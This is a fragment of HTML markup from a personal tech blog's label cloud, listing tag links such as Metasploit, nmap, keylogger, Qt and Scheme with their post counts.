<a dir='ltr' href='http://note.heron.me/search/label/HSNU'>HSNU</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/HTTP'>HTTP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Hey%20Siri'>Hey Siri</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/IPMI'>IPMI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/IaaS'>IaaS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/John%20the%20Ripper'>John the Ripper</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/K-mean'>K-mean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/KWS'>KWS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Keyword%20Spotting'>Keyword Spotting</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Kinect'>Kinect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/LCS'>LCS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/LDAP'>LDAP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/LESS'>LESS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Lab'>Lab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Linode'>Linode</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Lua'>Lua</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Maltego'>Maltego</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/MarkDown'>MarkDown</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Metasploit'>Metasploit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/NFA'>NFA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/NIL'>NIL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Naming'>Naming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Nessus'>Nessus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/No%20matching%20user%20found'>No matching user found</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Ok%20Google'>Ok Google</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/OpenCV'>OpenCV</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Paper'>Paper</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Pebble'>Pebble</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Pitch%20It'>Pitch It</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Polymorphism'>Polymorphism</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/QSTLink2'>QSTLink2</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Quick%20Sort'>Quick Sort</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/RabbitMQ'>RabbitMQ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Raspberry%20Pi'>Raspberry Pi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Recursion'>Recursion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/SASS'>SASS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/SCCM'>SCCM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/SCSS'>SCSS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/SCUP'>SCUP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/SET'>SET</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/SVN'>SVN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/SYN%20Flood'>SYN Flood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/SaaS'>SaaS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Scheme'>Scheme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Scripting%20Language'>Scripting Language</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Slingshot'>Slingshot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Snapchat'>Snapchat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/TCP'>TCP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/TLS'>TLS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/TODO%20and%20FIXME'>TODO and FIXME</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Technology'>Technology</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Technology%20Entrepreneurship'>Technology Entrepreneurship</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Terminal'>Terminal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Theme'>Theme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/UFONet'>UFONet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/URL'>URL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/USB'>USB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/VPS'>VPS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Variables'>Variables</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/WAF'>WAF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Websploit'>Websploit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Wikipedia'>Wikipedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Windows%208'>Windows 8</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/Xcode'>Xcode</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/a2ensite'>a2ensite</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/access%20token'>access token</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/action%20bar'>action bar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/add%20user'>add user</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/android%20studio'>android studio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/animation'>animation</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/application%20layer'>application layer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/apt-get'>apt-get</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/arduino'>arduino</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/arm'>arm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/arp%20spoofing'>arp spoofing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/array'>array</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/ascii'>ascii</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/atomic%20operation'>atomic operation</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/audio%20detection'>audio detection</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/auto%20layout'>auto layout</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/block%20device'>block device</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/bluetooth'>bluetooth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/botnet'>botnet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/bots'>bots</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/brew'>brew</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/call-with-current-continuation'>call-with-current-continuation</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/certification'>certification</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/clone%20disk'>clone disk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/convert'>convert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/core'>core</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/course'>course</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/cscope'>cscope</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/ctags'>ctags</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/dc3dd'>dc3dd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/debug'>debug</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/decryption'>decryption</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/delegate'>delegate</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/destructor'>destructor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/developers'>developers</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/device%20node'>device node</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/driver'>driver</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/drupal'>drupal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/dyld'>dyld</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/eCos'>eCos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/eclim'>eclim</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/eclipse'>eclipse</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/email'>email</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/fdisk'>fdisk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/fishing'>fishing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/flash%20disk'>flash disk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/forensics'>forensics</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/format'>format</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/frame'>frame</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/framework'>framework</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/friend%20function'>friend function</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/ftp'>ftp</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/functional%20programming%20language'>functional programming language</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/future'>future</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/games'>games</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/hash'>hash</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/heap'>heap</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/helloworld'>helloworld</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/host%20discovery'>host discovery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/hotkeys'>hotkeys</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/human-computer%20interaction'>human-computer interaction</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/hyper-threading'>hyper-threading</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/iFrame'>iFrame</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/iTerm%202'>iTerm 2</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/ida%20pro'>ida pro</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/implementation'>implementation</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/information%20gathering'>information gathering</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/inline'>inline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/installation'>installation</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/interface'>interface</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/interrupt'>interrupt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/iptables'>iptables</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/jquery'>jquery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/json-bigint'>json-bigint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/judge%20system'>judge system</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/kernel%20preemption'>kernel preemption</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/key%20model'>key model</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/key%20pair'>key pair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/keylogger'>keylogger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/letsmatch'>letsmatch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/library'>library</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/log'>log</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/macdeployqt'>macdeployqt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/man%20in%20the%20middle'>man in the middle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/map'>map</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/math'>math</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/msfconsole'>msfconsole</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/multiprocessing'>multiprocessing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/mutli-files'>mutli-files</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/mysql'>mysql</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/namespace'>namespace</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/nmap'>nmap</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/nox'>nox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/objdump'>objdump</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/ocw'>ocw</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/online%20course'>online course</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/online%20survey'>online survey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/osx'>osx</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/otool'>otool</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/overload%20functions'>overload functions</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/page'>page</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/page%20table'>page table</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/pandoc'>pandoc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/password'>password</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/permission'>permission</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/png'>png</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/port%20scanning'>port scanning</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/prefork'>prefork</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/prototype'>prototype</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/proxy'>proxy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/qt'>qt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/qt5'>qt5</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/queue'>queue</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/r2'>r2</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/radare2'>radare2</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/ramfs'>ramfs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/reconnaissance'>reconnaissance</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/reference'>reference</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/release'>release</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/remote%20control%20car'>remote control car</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/router'>router</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/scanning'>scanning</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/script'>script</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/shared%20memory'>shared memory</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/shell'>shell</a>
